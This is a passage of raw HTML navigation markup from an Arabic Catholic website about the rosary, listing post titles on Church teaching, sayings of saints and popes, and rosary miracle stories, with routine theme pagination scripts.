data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;543913_10151616355716645_1230024092_n-1-210x136.jpg&quot;,&quot;279&quot;:&quot;543913_10151616355716645_1230024092_n-1-279x220.jpg&quot;,&quot;357&quot;:&quot;543913_10151616355716645_1230024092_n-1-357x210.jpg&quot;,&quot;750&quot;:&quot;543913_10151616355716645_1230024092_n-1-750x430.jpg&quot;,&quot;960&quot;:&quot;543913_10151616355716645_1230024092_n-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%ad%d8%b3%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%ad%d8%b3%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7/" class="post-title post-url"> الوردية حسب تعاليم القديس يوحنا بولس الثاني </a></p></div></div ><div class="post-649 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الخاتمة" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-210x136.jpg&quot;,&quot;279&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-279x220.jpg&quot;,&quot;357&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-357x210.jpg&quot;,&quot;750&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-750x430.jpg&quot;,&quot;1360&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d8%aa%d9%85%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d8%aa%d9%85%d8%a9/" class="post-title post-url"> إرشاد رسولي في الوردية: الخاتمة </a></p></div></div ><div class="post-646 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الفصل الثالث" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/2a2040015d4b4e811ba3f30c5f5f272b.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-210x136.jpg&quot;,&quot;279&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-279x220.jpg&quot;,&quot;357&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-357x210.jpg&quot;,&quot;692&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/" class="post-title post-url"> إرشاد رسولي في الوردية: الفصل الثالث </a></p></div></div ><div class="post-643 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الفصل الثاني" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/rosary6-2kkk.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rosary6-2kkk-210x136.jpg&quot;,&quot;279&quot;:&quot;rosary6-2kkk-279x220.jpg&quot;,&quot;357&quot;:&quot;rosary6-2kkk-357x210.jpg&quot;,&quot;748&quot;:&quot;rosary6-2kkk.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" class="post-title post-url"> إرشاد رسولي في الوردية: الفصل الثاني </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-174 clearfix"> <script>var bs_ajax_paginate_1532402177 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"174","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"c2134dc"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1532402177"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1532402177" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-51 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-tabbed-grid-posts menu-item-406"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-3.png"></i>اقوال</a><div class="mega-menu tabbed-grid-posts"><div class="content-wrap clearfix"><ul class="tabs-section"><li class="active"> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"
 data-target="#mtab-1239812593-51"
 data-toggle="tab" aria-expanded="true"
 class="term-51"> <i class="fa fa-angle-left"></i> </a></li><li> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"
 data-target="#mtab-1239812593-2"
 data-deferred-init="1520840485"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-2"> <i class="fa fa-angle-left"></i> اقوال العذراء عن الوردية </a></li><li> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/"
 data-target="#mtab-1239812593-23"
 data-deferred-init="1864901246"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-23"> <i class="fa fa-angle-left"></i> اقوال القديسين والباباوات </a></li></ul><div class="tab-content"><div class="tab-pane bs-tab-anim bs-tab-animated active"
 id="mtab-1239812593-51"><div class="bs-pagination-wrapper main-term-51 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-3"><div class="post-765 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-23"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-23"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/">اقوال القديسين والباباوات</a></span></div> <a  title="بعض الأقوال في المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/url21.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;url21-210x136.jpg&quot;,&quot;279&quot;:&quot;url21-279x220.jpg&quot;,&quot;357&quot;:&quot;url21-357x210.jpg&quot;,&quot;750&quot;:&quot;url21-750x430.jpg&quot;,&quot;878&quot;:&quot;url21.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> بعض الأقوال في المسبحة الوردية </a></p></div></div ><div class="post-763 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-2"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-2"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">اقوال العذراء عن الوردية</a></span></div> <a  title="الحاح العذراء على تلاوة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/River-blue-island-forest-green-summer-wild-nature-wallpaper.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-210x136.jpg&quot;,&quot;279&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-279x220.jpg&quot;,&quot;357&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper-357x210.jpg&quot;,&quot;700&quot;:&quot;River-blue-island-forest-green-summer-wild-nature-wallpaper.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%ad%d8%a7%d8%ad-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%aa%d9%84%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d8%ad%d8%a7%d8%ad-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%aa%d9%84%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> الحاح العذراء على تلاوة الوردية </a></p></div></div ><div class="post-693 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-23"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-23"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/">اقوال القديسين والباباوات</a></span></div> <a  title="وصايا القديس يوحنا بولس الثاني في الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/Pope.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Pope-210x136.jpg&quot;,&quot;279&quot;:&quot;Pope-279x220.jpg&quot;,&quot;357&quot;:&quot;Pope-357x210.jpg&quot;,&quot;750&quot;:&quot;Pope-750x430.jpg&quot;,&quot;1600&quot;:&quot;Pope.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1/" class="post-title post-url"> وصايا القديس يوحنا بولس الثاني في الوردية </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-51 clearfix"> <script>var bs_ajax_paginate_131399811 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":"51","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"445eced","data":{"vars":{"post-ranking-offset":5}}}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="131399811"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="131399811" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1239812593-2"><div class="bs-pagination-wrapper main-term-2 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1520840485"> <script>var bs_deferred_loading_bsd_1520840485 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":2,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"620a08a","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div><div class="tab-pane bs-tab-anim bs-deferred-container"
 id="mtab-1239812593-23"><div class="bs-pagination-wrapper main-term-23 next_prev "><div class="bs-deferred-load-wrapper" id="bsd_1864901246"> <script>var bs_deferred_loading_bsd_1864901246 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":23,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a5a60cd","data":{"vars":{"post-ranking-offset":5}}}';</script> </div></div></div></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-97 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-471"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-5.png"></i>عجائب وقصص</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-97 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-734 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="الوردية اقوى من السكّين" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/1533950_618326621537793_1113948760_n.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1533950_618326621537793_1113948760_n-210x136.jpg&quot;,&quot;279&quot;:&quot;1533950_618326621537793_1113948760_n-279x220.jpg&quot;,&quot;357&quot;:&quot;1533950_618326621537793_1113948760_n-357x210.jpg&quot;,&quot;750&quot;:&quot;1533950_618326621537793_1113948760_n-750x430.jpg&quot;,&quot;759&quot;:&quot;1533950_618326621537793_1113948760_n.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%82%d9%88%d9%89-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%83%d9%91%d9%8a%d9%86/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%82%d9%88%d9%89-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%83%d9%91%d9%8a%d9%86/" class="post-title post-url"> الوردية اقوى من السكّين </a></p></div></div ><div class="post-731 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="جدوى الصلاة الى مريم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/486831_607586292587637_1621917806_n__1426546380_66.49.180.5.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-210x136.jpg&quot;,&quot;279&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-279x220.jpg&quot;,&quot;357&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-357x210.jpg&quot;,&quot;750&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5-750x430.jpg&quot;,&quot;960&quot;:&quot;486831_607586292587637_1621917806_n__1426546380_66.49.180.5.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%ac%d8%af%d9%88%d9%89-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%89-%d9%85%d8%b1%d9%8a%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%ac%d8%af%d9%88%d9%89-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%89-%d9%85%d8%b1%d9%8a%d9%85/" class="post-title post-url"> جدوى الصلاة الى مريم </a></p></div></div ><div class="post-491 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="مريم البتول تنجي المتعبدين لها من جهنم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/20130806cnsbr1249-1500x950-1.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;20130806cnsbr1249-1500x950-1-210x136.jpg&quot;,&quot;279&quot;:&quot;20130806cnsbr1249-1500x950-1-279x220.jpg&quot;,&quot;357&quot;:&quot;20130806cnsbr1249-1500x950-1-357x210.jpg&quot;,&quot;750&quot;:&quot;20130806cnsbr1249-1500x950-1-750x430.jpg&quot;,&quot;1500&quot;:&quot;20130806cnsbr1249-1500x950-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84-%d8%aa%d9%86%d8%ac%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%a8%d8%af%d9%8a%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d9%86-%d8%ac%d9%87%d9%86%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84-%d8%aa%d9%86%d8%ac%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%a8%d8%af%d9%8a%d9%86-%d9%84%d9%87%d8%a7-%d9%85%d9%86-%d8%ac%d9%87%d9%86%d9%85/" class="post-title post-url"> مريم البتول تنجي المتعبدين لها من جهنم </a></p></div></div ><div class="post-490 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-97"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-97"><a href="https://rosary-ar.org/category/%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8-%d9%88%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">عجائب وقصص الوردية</a></span></div> <a  title="المسبحة تصنع القديسين" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/114639_2010_04_07_13_12_13.image2_.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;114639_2010_04_07_13_12_13.image2_-210x136.jpg&quot;,&quot;279&quot;:&quot;114639_2010_04_07_13_12_13.image2_-279x220.jpg&quot;,&quot;357&quot;:&quot;114639_2010_04_07_13_12_13.image2_-357x210.jpg&quot;,&quot;500&quot;:&quot;114639_2010_04_07_13_12_13.image2_.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%aa%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%aa%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" class="post-title post-url"> المسبحة تصنع القديسين </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-97 clearfix"> <script>var bs_ajax_paginate_283815654 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"97","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ba19133"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="283815654"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="283815654" title="التالي"> التالي <i
